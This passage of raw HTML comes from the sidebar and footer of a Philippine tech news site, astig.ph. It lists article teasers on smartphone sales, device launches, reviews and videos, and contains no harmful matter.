																			<a href="https://astig.ph/smart-kitchen-and-laundry-hacks-for-a-fun-paskong-pinoy/" title="Smart kitchen and laundry hacks for a fun &#8216;Paskong Pinoy&#8217;" data-wpel-link="internal">
											<div class="bb-media-placeholder" style="padding-bottom:50%;"><img width="360" height="180" src="[data-uri]" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image lazyload" alt="" decoding="async" data-src="https://astig.ph/wp-content/uploads/2025/10/Beko-Holiday-Feature-Washing-Machine-1200x630-1-360x180.jpg" data-eio-rwidth="360" data-eio-rheight="180" /><noscript><img width="360" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20180'%3E%3C/svg%3E" data-src="https://astig.ph/wp-content/uploads/2025/10/Beko-Holiday-Feature-Washing-Machine-1200x630-1-360x180.jpg" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image lazy" alt="" decoding="async" data-eio="l" /></noscript></div>										</a>
																	</div>
								<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://astig.ph/smart-kitchen-and-laundry-hacks-for-a-fun-paskong-pinoy/" data-wpel-link="internal">Smart kitchen and laundry hacks for a fun &#8216;Paskong Pinoy&#8217;</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
								<div class="post-thumbnail">
																			<a href="https://astig.ph/realme-10-10-sale-up-to-p14700-off-on-select-smartphones/" title="realme 10.10 Sale: Up to P14,700 off on select smartphones" data-wpel-link="internal">
											<div class="bb-media-placeholder" style="padding-bottom:50%;"><img width="360" height="180" src="[data-uri]" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image lazyload" alt="" decoding="async" data-src="https://astig.ph/wp-content/uploads/2025/10/realme-Offers-Up-to-P14700-off-on-Select-Smartphones-this-10.10-Sale-360x180.jpg" data-eio-rwidth="360" data-eio-rheight="180" /><noscript><img width="360" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20180'%3E%3C/svg%3E" data-src="https://astig.ph/wp-content/uploads/2025/10/realme-Offers-Up-to-P14700-off-on-Select-Smartphones-this-10.10-Sale-360x180.jpg" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image lazy" alt="" decoding="async" data-eio="l" /></noscript></div>										</a>
																	</div>
								<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://astig.ph/realme-10-10-sale-up-to-p14700-off-on-select-smartphones/" data-wpel-link="internal">realme 10.10 Sale: Up to P14,700 off on select smartphones</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
								<div class="post-thumbnail">
																			<a href="https://astig.ph/realme-fanfest-2025-philippines-deals-event/" title="realme FanFest 2025 price drop: realme 14 Pro+ 5G now only P22,799" data-wpel-link="internal">
											<div class="bb-media-placeholder" style="padding-bottom:50%;"><img width="360" height="180" src="[data-uri]" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image lazyload" alt="" decoding="async" data-src="https://astig.ph/wp-content/uploads/2025/08/KV-FanFest-Payday-360x180.jpg" data-eio-rwidth="360" data-eio-rheight="180" /><noscript><img width="360" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20180'%3E%3C/svg%3E" data-src="https://astig.ph/wp-content/uploads/2025/08/KV-FanFest-Payday-360x180.jpg" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image lazy" alt="" decoding="async" data-eio="l" /></noscript></div>										</a>
																	</div>
								<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://astig.ph/realme-fanfest-2025-philippines-deals-event/" data-wpel-link="internal">realme FanFest 2025 price drop: realme 14 Pro+ 5G now only P22,799</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
								<div class="post-thumbnail">
																			<a href="https://astig.ph/nubia-music-pro-debuts-makeitlouder-tiktok-challenge-p200k-in-prizes/" title="nubia Music Pro debuts #MakeItLouder TikTok challenge, P200K in prizes" data-wpel-link="internal">
											<div class="bb-media-placeholder" style="padding-bottom:50%;"><img width="360" height="180" src="[data-uri]" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image lazyload" alt="" decoding="async" data-src="https://astig.ph/wp-content/uploads/2025/07/PR-Banner-nubia-Philippines-Teases-Music-Pro-Launch-with-TikTok-Dance-Challenge-Over-₱200K-in-Prizes-and-Exclusive-Deals-Banner-360x180.jpg" data-eio-rwidth="360" data-eio-rheight="180" /><noscript><img width="360" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20180'%3E%3C/svg%3E" data-src="https://astig.ph/wp-content/uploads/2025/07/PR-Banner-nubia-Philippines-Teases-Music-Pro-Launch-with-TikTok-Dance-Challenge-Over-₱200K-in-Prizes-and-Exclusive-Deals-Banner-360x180.jpg" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image lazy" alt="" decoding="async" data-eio="l" /></noscript></div>										</a>
																	</div>
								<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://astig.ph/nubia-music-pro-debuts-makeitlouder-tiktok-challenge-p200k-in-prizes/" data-wpel-link="internal">nubia Music Pro debuts #MakeItLouder TikTok challenge, P200K in prizes</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
								<div class="post-thumbnail">
																			<a href="https://astig.ph/samsung-galaxy-z-series-philippines-preorder-offers/" title="Galaxy Z Fold7 | Flip 7 | Flip 7 FE pre-order deals: Up to P14,000 off in PHL" data-wpel-link="internal">
											<div class="bb-media-placeholder" style="padding-bottom:50%;"><img width="360" height="180" src="[data-uri]" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image lazyload" alt="" decoding="async" data-src="https://astig.ph/wp-content/uploads/2025/07/Galaxy-Z-Fold7-Jet-Black-Galaxy-Z-Flip7-Coral-Red-and-Watch-8-Classic-360x180.jpg" data-eio-rwidth="360" data-eio-rheight="180" /><noscript><img width="360" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20180'%3E%3C/svg%3E" data-src="https://astig.ph/wp-content/uploads/2025/07/Galaxy-Z-Fold7-Jet-Black-Galaxy-Z-Flip7-Coral-Red-and-Watch-8-Classic-360x180.jpg" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image lazy" alt="" decoding="async" data-eio="l" /></noscript></div>										</a>
																	</div>
								<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://astig.ph/samsung-galaxy-z-series-philippines-preorder-offers/" data-wpel-link="internal">Galaxy Z Fold7 | Flip 7 | Flip 7 FE pre-order deals: Up to P14,000 off in PHL</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
									</ul>
				</section><section id="boombox-picked-posts-7" class="widget widget_picked_entries"><h4 class="widget-title">BREAKING</h4>				<ul>
											<li>
							<article class="post bb-post ">
								<div class="post-thumbnail">
																			<div class="post-number">1</div>
																			<a href="https://astig.ph/iphone-17-series-launch-philippines/" title="iPhone 17: In the Philippines, 600 fans line up as early as Saturday for Friday midnight launch" data-wpel-link="internal">
											<div class="bb-media-placeholder" style="padding-bottom:50%;"><img width="360" height="180" src="[data-uri]" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image lazyload" alt="" decoding="async" data-src="https://astig.ph/wp-content/uploads/2025/10/iPhone-17-Philippine-midnight-launch-Power-Mac-Center-Greenbelt-3-Makati-360x180.jpg" data-eio-rwidth="360" data-eio-rheight="180" /><noscript><img width="360" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20180'%3E%3C/svg%3E" data-src="https://astig.ph/wp-content/uploads/2025/10/iPhone-17-Philippine-midnight-launch-Power-Mac-Center-Greenbelt-3-Makati-360x180.jpg" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image lazy" alt="" decoding="async" data-eio="l" /></noscript></div>										</a>
																	</div>
								<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://astig.ph/iphone-17-series-launch-philippines/" data-wpel-link="internal">iPhone 17: In the Philippines, 600 fans line up as early as Saturday for Friday midnight launch</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
								<div class="post-thumbnail">
																			<div class="post-number">2</div>
																			<a href="https://astig.ph/oppo-finx-x9-pro-launch-official-specs-7500-mah-sic-battery-200mp-camera/" title="OPPO Find X9 Pro launched in China: 7500 mAh battery, 200MP Hasselblad cameras" data-wpel-link="internal">
											<div class="bb-media-placeholder" style="padding-bottom:50%;"><img width="360" height="180" src="[data-uri]" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image lazyload" alt="" decoding="async" data-src="https://astig.ph/wp-content/uploads/2025/10/OPPO-Find-X9-Pro-Space-Black-Titanium-Grey-RGB-min-360x180.jpg" data-eio-rwidth="360" data-eio-rheight="180" /><noscript><img width="360" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20180'%3E%3C/svg%3E" data-src="https://astig.ph/wp-content/uploads/2025/10/OPPO-Find-X9-Pro-Space-Black-Titanium-Grey-RGB-min-360x180.jpg" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image lazy" alt="" decoding="async" data-eio="l" /></noscript></div>										</a>
																	</div>
								<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://astig.ph/oppo-finx-x9-pro-launch-official-specs-7500-mah-sic-battery-200mp-camera/" data-wpel-link="internal">OPPO Find X9 Pro launched in China: 7500 mAh battery, 200MP Hasselblad cameras</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
								<div class="post-thumbnail">
																			<div class="post-number">3</div>
																			<a href="https://astig.ph/iphone-17-series-price-philippines/" title="iPhone 17 Pro Max priced at only P3999 monthly at Abenson" data-wpel-link="internal">
											<div class="bb-media-placeholder" style="padding-bottom:50%;"><img width="360" height="180" src="[data-uri]" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image lazyload" alt="" decoding="async" data-src="https://astig.ph/wp-content/uploads/2025/10/iPhone-17-Philippines-official-Abenson-360x180.jpg" data-eio-rwidth="360" data-eio-rheight="180" /><noscript><img width="360" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20180'%3E%3C/svg%3E" data-src="https://astig.ph/wp-content/uploads/2025/10/iPhone-17-Philippines-official-Abenson-360x180.jpg" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image lazy" alt="" decoding="async" data-eio="l" /></noscript></div>										</a>
																	</div>
								<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://astig.ph/iphone-17-series-price-philippines/" data-wpel-link="internal">iPhone 17 Pro Max priced at only P3999 monthly at Abenson</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
								<div class="post-thumbnail">
																			<div class="post-number">4</div>
																			<a href="https://astig.ph/samsung-galaxy-s25-fe-specs-price-philippines-launch/" title="SAMSUNG Galaxy S25 FE launched, will arrive in PH September" data-wpel-link="internal">
											<div class="bb-media-placeholder" style="padding-bottom:50%;"><img width="360" height="180" src="[data-uri]" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image lazyload" alt="" decoding="async"   data-src="https://astig.ph/wp-content/uploads/2025/09/Galaxy-S25-FE-01-360x180.jpg" data-srcset="https://astig.ph/wp-content/uploads/2025/09/Galaxy-S25-FE-01-360x180.jpg 360w, https://astig.ph/wp-content/uploads/2025/09/Galaxy-S25-FE-01-335x168.jpg 335w, https://astig.ph/wp-content/uploads/2025/09/Galaxy-S25-FE-01-1050x525.jpg 1050w, https://astig.ph/wp-content/uploads/2025/09/Galaxy-S25-FE-01-768x384.jpg 768w, https://astig.ph/wp-content/uploads/2025/09/Galaxy-S25-FE-01-1536x768.jpg 1536w, https://astig.ph/wp-content/uploads/2025/09/Galaxy-S25-FE-01.jpg 2000w" data-sizes="auto" data-eio-rwidth="360" data-eio-rheight="180" /><noscript><img width="360" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20180'%3E%3C/svg%3E" data-src="https://astig.ph/wp-content/uploads/2025/09/Galaxy-S25-FE-01-360x180.jpg" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image lazy" alt="" decoding="async" data-srcset="https://astig.ph/wp-content/uploads/2025/09/Galaxy-S25-FE-01-360x180.jpg 360w, https://astig.ph/wp-content/uploads/2025/09/Galaxy-S25-FE-01-335x168.jpg 335w, https://astig.ph/wp-content/uploads/2025/09/Galaxy-S25-FE-01-1050x525.jpg 1050w, https://astig.ph/wp-content/uploads/2025/09/Galaxy-S25-FE-01-768x384.jpg 768w, https://astig.ph/wp-content/uploads/2025/09/Galaxy-S25-FE-01-1536x768.jpg 1536w, https://astig.ph/wp-content/uploads/2025/09/Galaxy-S25-FE-01.jpg 2000w" data-sizes="(max-width: 360px) 100vw, 360px" data-eio="l" /></noscript></div>										</a>
																	</div>
								<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://astig.ph/samsung-galaxy-s25-fe-specs-price-philippines-launch/" data-wpel-link="internal">SAMSUNG Galaxy S25 FE launched, will arrive in PH September</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
								<div class="post-thumbnail">
																			<div class="post-number">5</div>
																			<a href="https://astig.ph/galaxy-tab-s11-ultra-specs-price-launch-philippines/" title="Galaxy Tab S11 Ultra launch: SAMSUNG&#8217;s best tablet yet will cost you P91,990" data-wpel-link="internal">
											<div class="bb-media-placeholder" style="padding-bottom:50%;"><img width="360" height="180" src="[data-uri]" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image lazyload" alt="" decoding="async" data-src="https://astig.ph/wp-content/uploads/2025/09/Galaxy-Tab-S11-Ultra-360x180.jpg" data-eio-rwidth="360" data-eio-rheight="180" /><noscript><img width="360" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20180'%3E%3C/svg%3E" data-src="https://astig.ph/wp-content/uploads/2025/09/Galaxy-Tab-S11-Ultra-360x180.jpg" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image lazy" alt="" decoding="async" data-eio="l" /></noscript></div>										</a>
																	</div>
								<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://astig.ph/galaxy-tab-s11-ultra-specs-price-launch-philippines/" data-wpel-link="internal">Galaxy Tab S11 Ultra launch: SAMSUNG&#8217;s best tablet yet will cost you P91,990</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
									</ul>
				</section><section  class="sticky-sidebar"></section><section id="boombox-picked-posts-8" class="widget widget_picked_entries"><h4 class="widget-title">Reviews</h4>				<ul>
											<li>
							<article class="post bb-post ">
								<div class="post-thumbnail">
																			<a href="https://astig.ph/nubia-music-pro-review-music-peeps-are-finally-getting-some-much-needed-love/" title="nubia Music Pro review: Music peeps are finally getting some much-needed love" data-wpel-link="internal">
											<div class="bb-media-placeholder" style="padding-bottom:50%;"><img width="360" height="180" src="[data-uri]" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image lazyload" alt="" decoding="async" data-src="https://astig.ph/wp-content/uploads/2025/08/Rear-light-nubia-Music-Pro-360x180.jpg" data-eio-rwidth="360" data-eio-rheight="180" /><noscript><img width="360" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20180'%3E%3C/svg%3E" data-src="https://astig.ph/wp-content/uploads/2025/08/Rear-light-nubia-Music-Pro-360x180.jpg" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image lazy" alt="" decoding="async" data-eio="l" /></noscript></div>										</a>
																	</div>
								<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://astig.ph/nubia-music-pro-review-music-peeps-are-finally-getting-some-much-needed-love/" data-wpel-link="internal">nubia Music Pro review: Music peeps are finally getting some much-needed love</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
								<div class="post-thumbnail">
																			<a href="https://astig.ph/xiaomi-smart-band-10-review-the-perfect-fitness-companion/" title="Xiaomi Smart Band 10 review: The perfect fitness companion?" data-wpel-link="internal">
											<div class="bb-media-placeholder" style="padding-bottom:50%;"><img width="360" height="180" src="[data-uri]" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image lazyload" alt="" decoding="async" data-src="https://astig.ph/wp-content/uploads/2025/08/Xiaomi-Smart-Band-10-8-360x180.jpg" data-eio-rwidth="360" data-eio-rheight="180" /><noscript><img width="360" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20180'%3E%3C/svg%3E" data-src="https://astig.ph/wp-content/uploads/2025/08/Xiaomi-Smart-Band-10-8-360x180.jpg" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image lazy" alt="" decoding="async" data-eio="l" /></noscript></div>										</a>
																	</div>
								<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://astig.ph/xiaomi-smart-band-10-review-the-perfect-fitness-companion/" data-wpel-link="internal">Xiaomi Smart Band 10 review: The perfect fitness companion?</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
								<div class="post-thumbnail">
																			<a href="https://astig.ph/galaxy-z-fold7-flip7-flip7-fe-exclusive-first-look-samsungs-biggest-upgrade-yet/" title="Galaxy Z Fold7 | Flip7 | Flip7 FE exclusive first look: SAMSUNG&#8217;s biggest upgrade yet?" data-wpel-link="internal">
											<div class="bb-media-placeholder" style="padding-bottom:50%;"><img width="360" height="180" src="[data-uri]" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image lazyload" alt="" decoding="async" data-src="https://astig.ph/wp-content/uploads/2025/07/Galaxy-Z-Fold7-Flip7-FE-review-hands-on-first-look-exclusive-360x180.jpg" data-eio-rwidth="360" data-eio-rheight="180" /><noscript><img width="360" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20180'%3E%3C/svg%3E" data-src="https://astig.ph/wp-content/uploads/2025/07/Galaxy-Z-Fold7-Flip7-FE-review-hands-on-first-look-exclusive-360x180.jpg" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image lazy" alt="" decoding="async" data-eio="l" /></noscript></div>										</a>
																	</div>
								<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://astig.ph/galaxy-z-fold7-flip7-flip7-fe-exclusive-first-look-samsungs-biggest-upgrade-yet/" data-wpel-link="internal">Galaxy Z Fold7 | Flip7 | Flip7 FE exclusive first look: SAMSUNG&#8217;s biggest upgrade yet?</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
								<div class="post-thumbnail">
																			<a href="https://astig.ph/honor-400-5g-review-video/" title="HONOR 400 5G review [video]" data-wpel-link="internal">
											<div class="bb-media-placeholder" style="padding-bottom:50%;"><img width="360" height="180" src="[data-uri]" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image lazyload" alt="" decoding="async" data-src="https://astig.ph/wp-content/uploads/2025/06/HONOR-400-5G-review-thumbnail-360x180.jpg" data-eio-rwidth="360" data-eio-rheight="180" /><noscript><img width="360" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20180'%3E%3C/svg%3E" data-src="https://astig.ph/wp-content/uploads/2025/06/HONOR-400-5G-review-thumbnail-360x180.jpg" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image lazy" alt="" decoding="async" data-eio="l" /></noscript></div>										</a>
																	</div>
								<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://astig.ph/honor-400-5g-review-video/" data-wpel-link="internal">HONOR 400 5G review [video]</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
								<div class="post-thumbnail">
																			<a href="https://astig.ph/asus-vivobook-16-x1607qa-snapdragon-x-review-should-you-get-an-arm-windows-laptop-in-2025/" title="ASUS Vivobook 16 (X1607QA) Snapdragon X review: Should you get an ARM Windows laptop in 2025?" data-wpel-link="internal">
											<div class="bb-media-placeholder" style="padding-bottom:50%;"><img width="360" height="180" src="[data-uri]" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image lazyload" alt="" decoding="async" data-src="https://astig.ph/wp-content/uploads/2025/05/Flatlay-ASUS-Vivobook-16-X1607QA-Snapdragon-X-360x180.jpg" data-eio-rwidth="360" data-eio-rheight="180" /><noscript><img width="360" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20180'%3E%3C/svg%3E" data-src="https://astig.ph/wp-content/uploads/2025/05/Flatlay-ASUS-Vivobook-16-X1607QA-Snapdragon-X-360x180.jpg" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image lazy" alt="" decoding="async" data-eio="l" /></noscript></div>										</a>
																	</div>
								<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://astig.ph/asus-vivobook-16-x1607qa-snapdragon-x-review-should-you-get-an-arm-windows-laptop-in-2025/" data-wpel-link="internal">ASUS Vivobook 16 (X1607QA) Snapdragon X review: Should you get an ARM Windows laptop in 2025?</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
									</ul>
				</section><section id="boombox-picked-posts-9" class="widget widget_picked_entries"><h4 class="widget-title">Videos</h4>				<ul>
											<li>
							<article class="post bb-post ">
								<div class="post-thumbnail">
																			<a href="https://astig.ph/samsung-galaxy-z-fold7-specs-price-official-launch/" title="Galaxy Z Fold7 now in PH, priced from P112,990" data-wpel-link="internal">
											<div class="bb-media-placeholder" style="padding-bottom:50%;"><img width="360" height="180" src="[data-uri]" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image lazyload" alt="" decoding="async" data-src="https://astig.ph/wp-content/uploads/2025/07/Galaxy-Z-Fold7-360x180.jpg" data-eio-rwidth="360" data-eio-rheight="180" /><noscript><img width="360" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20180'%3E%3C/svg%3E" data-src="https://astig.ph/wp-content/uploads/2025/07/Galaxy-Z-Fold7-360x180.jpg" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image lazy" alt="" decoding="async" data-eio="l" /></noscript></div>										</a>
																	</div>
								<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://astig.ph/samsung-galaxy-z-fold7-specs-price-official-launch/" data-wpel-link="internal">Galaxy Z Fold7 now in PH, priced from P112,990</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
								<div class="post-thumbnail">
																			<a href="https://astig.ph/galaxy-z-fold7-flip7-flip7-fe-exclusive-first-look-samsungs-biggest-upgrade-yet/" title="Galaxy Z Fold7 | Flip7 | Flip7 FE exclusive first look: SAMSUNG&#8217;s biggest upgrade yet?" data-wpel-link="internal">
											<div class="bb-media-placeholder" style="padding-bottom:50%;"><img width="360" height="180" src="[data-uri]" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image lazyload" alt="" decoding="async" data-src="https://astig.ph/wp-content/uploads/2025/07/Galaxy-Z-Fold7-Flip7-FE-review-hands-on-first-look-exclusive-360x180.jpg" data-eio-rwidth="360" data-eio-rheight="180" /><noscript><img width="360" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20180'%3E%3C/svg%3E" data-src="https://astig.ph/wp-content/uploads/2025/07/Galaxy-Z-Fold7-Flip7-FE-review-hands-on-first-look-exclusive-360x180.jpg" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image lazy" alt="" decoding="async" data-eio="l" /></noscript></div>										</a>
																	</div>
								<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://astig.ph/galaxy-z-fold7-flip7-flip7-fe-exclusive-first-look-samsungs-biggest-upgrade-yet/" data-wpel-link="internal">Galaxy Z Fold7 | Flip7 | Flip7 FE exclusive first look: SAMSUNG&#8217;s biggest upgrade yet?</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
								<div class="post-thumbnail">
																			<a href="https://astig.ph/gundams-arrive-call-of-duty-mobile/" title="WATCH: Gundams are coming to Call of Duty: Mobile" data-wpel-link="internal">
											<div class="bb-media-placeholder" style="padding-bottom:50%;"><img width="360" height="180" src="[data-uri]" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image lazyload" alt="" decoding="async" data-src="https://astig.ph/wp-content/uploads/2025/07/Call-of-Duty-Mobile-x-Gundam-360x180.jpeg" data-eio-rwidth="360" data-eio-rheight="180" /><noscript><img width="360" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20180'%3E%3C/svg%3E" data-src="https://astig.ph/wp-content/uploads/2025/07/Call-of-Duty-Mobile-x-Gundam-360x180.jpeg" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image lazy" alt="" decoding="async" data-eio="l" /></noscript></div>										</a>
																	</div>
								<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://astig.ph/gundams-arrive-call-of-duty-mobile/" data-wpel-link="internal">WATCH: Gundams are coming to Call of Duty: Mobile</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
								<div class="post-thumbnail">
																			<a href="https://astig.ph/honor-400-5g-review-video/" title="HONOR 400 5G review [video]" data-wpel-link="internal">
											<div class="bb-media-placeholder" style="padding-bottom:50%;"><img width="360" height="180" src="[data-uri]" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image lazyload" alt="" decoding="async" data-src="https://astig.ph/wp-content/uploads/2025/06/HONOR-400-5G-review-thumbnail-360x180.jpg" data-eio-rwidth="360" data-eio-rheight="180" /><noscript><img width="360" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20180'%3E%3C/svg%3E" data-src="https://astig.ph/wp-content/uploads/2025/06/HONOR-400-5G-review-thumbnail-360x180.jpg" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image lazy" alt="" decoding="async" data-eio="l" /></noscript></div>										</a>
																	</div>
								<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://astig.ph/honor-400-5g-review-video/" data-wpel-link="internal">HONOR 400 5G review [video]</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
											<li>
							<article class="post bb-post ">
								<div class="post-thumbnail">
																			<a href="https://astig.ph/silver-blood-yasunori-nishiki-gothic-rpg-soundtrack/" title="Octopath Traveler Composer Takes on Gothic Challenge in Silver and Blood RPG" data-wpel-link="internal">
											<div class="bb-media-placeholder" style="padding-bottom:50%;"><img width="360" height="180" src="[data-uri]" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image lazyload" alt="" decoding="async" data-src="https://astig.ph/wp-content/uploads/2025/06/Yasunori-Nishiki-talks-about-crafting-a-dark-themed-soundtrack-for-the-first-time-with-Gothic-RPG-Silver-and-Blood-360x180.jpeg" data-eio-rwidth="360" data-eio-rheight="180" /><noscript><img width="360" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20180'%3E%3C/svg%3E" data-src="https://astig.ph/wp-content/uploads/2025/06/Yasunori-Nishiki-talks-about-crafting-a-dark-themed-soundtrack-for-the-first-time-with-Gothic-RPG-Silver-and-Blood-360x180.jpeg" class="attachment-boombox_image360x180 size-boombox_image360x180 wp-post-image lazy" alt="" decoding="async" data-eio="l" /></noscript></div>										</a>
																	</div>
								<div class="content">
									<div class="entry-header">
										<h3 class="entry-title">
											<a href="https://astig.ph/silver-blood-yasunori-nishiki-gothic-rpg-soundtrack/" data-wpel-link="internal">Octopath Traveler Composer Takes on Gothic Challenge in Silver and Blood RPG</a>
										</h3>
																			</div>
								</div>
							</article>
						</li>
									</ul>
				</section>
	</aside>
</div>
			</div>
		</div>
	</article>
	
</div>

			<!--Div for sticky elements -->
			<div id="sticky-border"></div>
			</main>

							<footer id="footer" class="footer ">
					
<div class="footer-bottom">
	
	<div class="container">

					<div class="footer-nav">
				<nav>
					<ul id="menu-footer-menu-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1058"><a href="https://astig.ph/" data-wpel-link="internal">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://astig.ph/about/" data-wpel-link="internal">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1061"><a href="https://astig.ph/contact/" data-wpel-link="internal">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105055"><a href="https://astig.ph/archive/" data-wpel-link="internal">Archive</a></li>
</ul>				</nav>
			</div>
		
					<div class="social-footer social">
